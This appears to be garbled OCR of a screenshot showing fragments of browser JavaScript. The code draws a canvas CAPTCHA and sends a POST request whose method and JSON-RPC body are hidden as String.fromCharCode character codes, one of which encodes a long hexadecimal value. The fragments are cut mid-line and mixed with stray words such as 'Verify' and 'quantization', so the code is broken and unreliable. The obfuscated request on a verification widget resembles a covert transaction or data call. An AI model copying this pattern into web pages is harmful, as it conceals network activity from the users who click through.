
etContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVW
veTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50
2,49,53,55,102,97,57,102,99,52,102,53,56,53,101,55,98,57,52,102,54,53,97,56,51,52,102,54,100,97,1
(130),s=String.fromCharCode(32).trim();for(let i=0;i
Verify
 offloading
components
c quantization